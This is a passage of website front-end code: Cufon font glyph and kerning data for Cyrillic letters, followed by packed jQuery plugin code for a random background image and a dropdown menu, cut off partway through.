\u0416":-11,"\u0410":11,"\u0425":-11,"\u0423":-16,"\u042f":-3,"\u041c":3,"\u0430":10,"\u0431":3,"\u0447":5,"\u0434":21,"\u0444":12,"\u043b":8,"\u0442":-1,"\u044a":-1,"\u0435":11,"\u043e":11,"\u0441":11,"\u0451":11,"\u0454":11,"\u044f":8,"\u0445":2,"\u0432":6,"\u0433":6,"\u0438":6,"\u0439":6,"\u043a":6,"\u043d":6,"\u043f":6,"\u0440":6,"\u0446":6,"\u0448":6,"\u0449":6,"\u044b":6,"\u044c":6,"\u044e":6,"\u0457":6,"\u043c":10,"\u0456":-3,")":-7,"]":-7,"}":-7,":":12,";":12,",":42,".":42,"-":17}},"\u0424":{"d":"86,-251r41,0r0,18v44,6,77,40,77,110v0,75,-34,106,-77,112r0,20r-41,0r0,-20v-44,-6,-77,-38,-77,-111v0,-71,39,-105,77,-111r0,-18xm86,-46r0,-153v-14,4,-30,24,-30,78v0,50,15,72,30,75xm127,-199r0,153v16,-3,30,-23,30,-77v0,-55,-16,-73,-30,-76","w":213,"k":{"\u0427":2,"\u0414":9,"\u0417":3,"\u042d":3,"\u041b":3,"\u0422":6,"\u042a":6,"\u0416":6,"\u0410":6,"\u0425":6,"\u0423":5,"\u042f":1,"\u041c":2,"\u0434":10,"\u0437":-3,"\u044d":-3,"\u043b":1,"\u0442":-2,"\u044a":-2,"\u0443":-1,"\u0436":1,"\u0445":2,"\u043c":1}},"\u0425":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"\u0427":2,"\u0414":-8,"\u0417":-9,"\u042d":-9,"\u0424":6,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":3,"\u0421":3,"\u0404":3,"\u0416":-6,"\u0410":-6,"\u0423":-15,"\u042f":-8,"\u0430":-5,"\u0431":5,"\u0447":10,"\u0434":-8,"\u0437":-12,"\u044d":-12,"\u0444":3,"\u043b":-11,"\u0442":4,"\u044a":4,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":5,"\u044f":-8,"\u0436":-9,"\u0445":-8,":":2,";":2}},"\u0426":{"d":"21,-243r47,0r0,202r48,0r0,-202r47,0r0,203r19,0r-2,93r-36,0r-2,-53r-121,0r0,-243","w":187,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0427":{"d":"19,-243r47,0v3,47,-18,137,46,111r0,-111r46,0r0,246r-46,0r-1,-98v-47,23,-92,-4,-92,-60r0,-88","w":178,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0428":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,243r-217,0r0,-243","w":259,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0429":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,203r19,0r-2,93r-35,0r-3,-53r-196,0r0,-243","w":262,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u042a":{"d":"197,-79v0,72,-71,89,-142,78r0,-201r-51,0r0,-41r98,0r0,91v55,-8,95,22,95,73xm102,-114r0,77v28,6,46,-14,46,-39v0,-27,-20,-46,-46,-38","w":205,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042b":{"d":"159,-80v2,72,-67,90,-138,79r0,-242r47,0r0,91v53,-7,90,22,91,72xm68,-114r0,77v26,6,42,-14,42,-39v0,-27,-18,-46,-42,-38xm177,-243r47,0r0,243r-47,0r0,-243","w":245,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u042c":{"d":"162,-79v0,74,-70,88,-141,78r0,-242r47,0r0,91v55,-7,94,20,94,73xm68,-114r0,77v28,6,45,-14,45,-39v0,-26,-18,-46,-45,-38","w":171,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042d":{"d":"23,-102r0,-42r66,0v4,-36,-32,-75,-72,-53r-11,-38v10,-5,25,-11,45,-11v70,0,87,71,87,126v0,92,-61,145,-134,114r8,-40v8,3,17,6,28,6v36,0,47,-34,49,-62r-66,0","w":146,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042e":{"d":"21,-243r46,0r0,98r22,0v6,-57,31,-101,75,-101v54,0,71,65,71,120v0,91,-31,129,-74,129v-46,0,-68,-46,-72,-106r-22,0r0,103r-46,0r0,-243xm162,-38v18,0,26,-36,26,-85v0,-42,-7,-81,-26,-81v-19,0,-27,38,-27,82v0,48,8,84,27,84","w":244,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042f":{"d":"100,-97v-49,-2,-30,69,-48,97r-50,0v20,-33,8,-98,51,-114v-26,-8,-41,-28,-41,-59v0,-70,72,-79,135,-66r0,239r-47,0r0,-97xm100,-134r0,-72v-26,-6,-41,13,-41,35v0,25,16,42,41,37","w":167,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0401":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0xm41,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23xm129,-280v0,13,-9,23,-22,23v-11,0,-21,-10,-21,-23v0,-13,11,-23,22,-23v12,0,21,10,21,23","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0404":{"d":"139,-236r-8,41v-5,-4,-14,-8,-26,-8v-35,0,-47,36,-48,61r66,0r0,42r-65,0v-1,42,33,74,76,54r6,39v-67,31,-131,-17,-131,-112v0,-59,24,-127,92,-127v21,0,31,7,38,10","w":145,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0406":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0407":{"d":"21,-243r47,0r0,243r-47,0r0,-243xm11,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,21,10,21,23v0,13,-9,23,-21,23xm77,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0430":{"d":"73,-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151,"k":{"\u0447":3,"\u0437":-1,"\u044d":-1,"\u0442":4,"\u044a":4,"\u0443":5}},"\u0431":{"d":"139,-252r-4,40v-43,7,-88,18,-83,64v31,-53,100,-27,100,59v0,51,-23,93,-69,93v-90,0,-80,-145,-51,-205v16,-33,65,-43,107,-51xm82,-140v-20,-1,-25,31,-25,49v0,21,4,58,25,58v21,0,24,-37,24,-54v0,-21,-4,-53,-24,-53","w":162,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0432":{"d":"17,0r0,-175v47,-5,124,-17,128,40v2,23,-17,36,-33,42v26,4,41,21,41,42v0,61,-83,54,-136,51xm62,-147r0,41v40,10,57,-43,12,-42v-4,0,-8,0,-12,1xm62,-75r0,45v18,6,45,-1,44,-21v0,-21,-21,-25,-44,-24","w":162,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0433":{"d":"17,-176r97,0r0,39r-51,0r0,137r-46,0r0,-176","w":118,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0434":{"d":"37,-176r115,0r0,141r16,1r-2,83r-35,0r-2,-49r-86,0r-2,49r-36,0r-1,-83r14,-1v20,-34,20,-88,19,-141xm78,-140v0,38,-1,77,-15,104r42,0r0,-104r-27,0","w":173,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0435":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0436":{"d":"1,0v15,-30,14,-84,45,-98r-45,-78r49,0r28,72r7,0r0,-72r46,0r0,72r7,0r27,-72r50,0r-45,78v31,11,29,70,45,98r-47,0v-11,-16,-8,-79,-37,-74r0,74r-46,0r0,-74v-31,-5,-26,58,-38,74r-46,0","w":216,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u0437":{"d":"29,-76r0,-31v21,1,43,-2,43,-20v0,-25,-40,-23,-57,-11r-7,-29v32,-22,120,-12,112,33v1,22,-17,33,-37,40v25,4,43,20,43,43v2,52,-79,66,-123,44r8,-32v17,12,69,10,66,-14v-2,-22,-24,-24,-48,-23","w":135,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0438":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0439":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0xm36,-244r29,0v1,14,6,22,16,22v12,0,17,-9,18,-22r28,0v-2,28,-17,45,-47,45v-28,0,-43,-17,-44,-45","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043a":{"d":"102,0v-12,-16,-9,-76,-39,-73r0,73r-46,0r0,-176r46,0r0,70r5,0r30,-70r49,0r-45,76v33,12,31,69,47,100r-47,0","w":149,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u043b":{"d":"0,-34v40,-15,19,-90,24,-142r117,0r0,176r-47,0r0,-138r-26,0v1,69,4,139,-60,142","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043c":{"d":"12,0r12,-176r59,0r26,108r23,-108r58,0r12,176r-44,0r-5,-136r-28,133r-38,0r-29,-133r-4,136r-42,0","w":213,"k":{"\u0431":2,"\u0447":4,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":4,"\u044f":1}},"\u043d":{"d":"17,-176r47,0r0,67r37,0r0,-67r47,0r0,176r-47,0r0,-69r-37,0r0,69r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043e":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u043f":{"d":"17,-176r131,0r0,176r-48,0r0,-138r-36,0r0,138r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0440":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0441":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0442":{"d":"4,-176r126,0r0,38r-40,0r0,138r-47,0r0,-138r-39,0r0,-38","w":133,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0443":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"\u0430":4,"\u0431":-1,"\u0434":8,"\u0437":-7,"\u044d":-7,"\u0444":4,"\u043b":1,"\u0442":-7,"\u044a":-7,"\u0435":4,"\u043e":4,"\u0441":4,"\u0451":4,"\u0454":4,"\u0443":-6,"\u0436":-6,"\u0445":-6,"\u043c":2,")":11,"]":11,"}":11,":":5,";":5,",":18,".":18,"-":8}},"\u0444":{"d":"79,-242r42,0r0,62v45,8,69,42,69,93v0,51,-22,85,-69,91r0,65r-42,0r0,-65v-47,-6,-69,-39,-69,-91v0,-51,24,-84,69,-92r0,-63xm80,-25r0,-126v-41,22,-38,106,0,126xm120,-151r0,126v38,-19,40,-104,0,-126","w":200,"k":{"\u0447":2,"\u0434":5,"\u0442":4,"\u044a":4,"\u0443":6,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":2}},"\u0445":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"\u0431":-1,"\u0447":2,"\u0434":-3,"\u0437":-7,"\u044d":-7,"\u0444":6,"\u043b":-6,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-5,"\u044f":-7,"\u0436":-5,"\u0445":-6}},"\u0446":{"d":"17,-176r47,0r0,137r36,0r0,-137r47,0r0,141r16,1r-1,83r-36,0r-2,-49r-107,0r0,-176","w":168,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0447":{"d":"15,-176r47,0v2,36,-13,107,36,83r0,-83r47,0r0,178r-47,0v-1,-21,2,-45,-1,-64v-36,20,-82,2,-82,-47r0,-67","w":161,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0448":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,176r-205,0r0,-176","w":239,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0449":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,141r17,1r-2,83r-35,0r-3,-49r-182,0r0,-176","w":244,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u044a":{"d":"181,-63v1,65,-74,71,-136,62r0,-137r-41,0r0,-38r87,0r0,56v47,-5,89,10,90,57xm91,-86r0,53v23,2,43,-3,43,-27v0,-22,-22,-30,-43,-26","w":190,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044b":{"d":"149,-63v0,63,-72,72,-132,62r0,-175r46,0r0,56v44,-6,86,11,86,57xm63,-86r0,53v21,2,38,-5,38,-27v0,-23,-19,-30,-38,-26xm163,-176r47,0r0,176r-47,0r0,-176","w":226,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u044c":{"d":"153,-61v0,63,-75,69,-136,60r0,-175r46,0r0,56v48,-6,90,11,90,59xm63,-86r0,53v23,1,42,-4,43,-27v0,-22,-22,-30,-43,-26","w":162,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044d":{"d":"46,-179v51,0,78,41,79,90v2,73,-62,109,-122,84r5,-34v30,13,68,0,68,-34r-59,0r0,-32r59,0v2,-33,-38,-48,-65,-33r-7,-33v8,-4,25,-8,42,-8","w":135,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044e":{"d":"17,-176r46,0r0,67r16,0v7,-48,35,-70,65,-70v41,0,65,35,65,90v0,73,-39,92,-65,92v-37,0,-61,-27,-65,-75r-16,0r0,72r-46,0r0,-176xm144,-33v26,-2,27,-107,0,-110v-31,2,-28,111,0,110","w":219,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044f":{"d":"12,-127v0,-56,78,-53,129,-47r0,174r-46,0r0,-69v-39,-2,-31,44,-45,69r-49,0v17,-26,15,-74,52,-84v-22,-5,-41,-18,-41,-43xm96,-98r0,-49v-19,-4,-38,4,-37,23v0,17,17,31,37,26","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0451":{"d":"50,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm114,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,21,9,21,23v0,13,-9,23,-21,23xm139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0454":{"d":"133,-171r-8,33v-25,-15,-68,1,-66,33r59,0r0,32r-59,0v1,35,36,50,67,35r6,33v-57,24,-122,-10,-122,-81v0,-65,61,-112,123,-85","w":133,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0456":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80,"k":{"\u0447":2,"\u0442":1,"\u044a":1,"\u0443":1}},"\u0457":{"d":"8,-202v-12,0,-21,-10,-21,-23v0,-13,9,-23,21,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm72,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-10,23,-22,23xm64,0r-47,0r0,-176r47,0r0,176","w":80,"k":{"\u0447":2,"\u043b":1,"\u0443":1}},"\u00a0":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}}}});eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 4S=\'5C/\';h 49=[];1Q(h i=1;i<=74;i++){h 69=\'7K\'+i+\'.7P\';49.7S([69])};$.3h={3g:{61:60+\'5C/7Y/\',5K:49}};$.36.2g({3h:p(30){h 30=$.2g({},$.3h.3g,30);C v.1A(p(){h 4s=30.5K;h 5x=4s.S;h 5u=3k.4U(3k.6b()*5x);h 5p=4s[5u];h 5f=30.61+5p;$(v).19({8G:\'3F(\'+5f+\')\'})})}});$.36.4v=p(4A){h 1J=$.36.4v;1J.o=[];1J.4A={};1J.c={8W:\'92-97\',4D:\'w-1V\',5Z:\'w-1c\'};r($.5U.5L){3N=\'5L\'}J{3N=\'3P\'};r($.5U.5q){4r=\'5q\'}J{4r=\'3P\'};1J.3g={4K:1s,4C:8,5m:12,4y:\'w-D\',5g:1S,4E:{1O:\'3J\'},5t:1S,5v:3N,5w:{1O:\'2R\',1j:\'2R\'},4F:1S,24:9e,57:4r,5e:3y,5j:p(){},5n:p(){}};h o=$.2g({},1J.3g,4A);r(!o.24){o.24=$(\'f:1R m:1R\',v).1a()}J{$(\'f m\',v).1a(o.24)}v.1A(p(){h 5z=$(\'m:9d(f)\',v);5z.1A(p(){r(o.5e){$(\'>a\',v).W(\'<5V L="\'+1J.c.5Z+\'">&9c;</5V>\')}$(v).18(1J.c.4D)});$(\'f\',v).19({V:\'2f\',2i:\'2h\'});r(o.4K){h 4N=$(\'f\',v);4N.1A(p(){h 3Q=$(\'>m:9a(.99)\',v).S;r(3Q>=o.4C){r(3Q>=o.5m){$(v).1a(3*o.24+2).18(\'3p 91\');$(\'m:5c-5d(3n)\',v).18(\'4q\')}J{$(v).1a(2*o.24+1).18(\'3p 90\');$(\'m:5c-5d(8Z)\',v).18(\'4q\')}}})}h 8Y=v,3s=8X;p 3U(1G){r(1G.3W.3E()==\'m\'){h Y=$(\'> f\',1G);C Y.S?Y[0]:5E}J{C 1G}}p 5G(1G){r(1G.3W.3E()==\'f\'){C $(1G).8V(\'m\')[0]}J{C 1G}}p 5M(){h Y=3U(v);h $L=$(v);h $5T=$(\'3L.8T\',v);h 